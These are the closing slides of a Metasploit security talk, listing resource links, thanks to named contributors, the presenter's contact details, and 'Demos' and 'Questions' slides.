

# **Links**

# Fun Metasploit Links

- **Framework List Archives** 
	- <http://www.metasploit.com/archive/framework/threads.html>
- **Metasploit Wiki** 
	- <http://en.wikibooks.org/wiki/Metasploit>
- Metasploit Support Page (links to APIs)
	- <http://framework.metasploit.com/msf/support>
- **MSF eXploit Builder by Jerome Athias** 
	- [https://www.securinfos.info/metasploit/MSF\\_XB.php](https://www.securinfos.info/metasploit/MSF_XB.php)

# **Thanks**

- Big thanks to:
	- EthicalHacker.net Don
	- **HD Moore**
	- MC, phn1x, & Dean
	- Joe from LearnSecurityOnline.com



chris [at] LearnSecurityOnline [dot] com

[http://www.LearnSecurityOnline.com](http://www.LearnSecurityOnline.com/) [http://www.EthicalHacker.net](http://www.EthicalHacker.net/) [http://carnal0wnage.blogspot.com](http://carnal0wnage.blogspot.com/)

# DEMOS!

# QUESTIONS?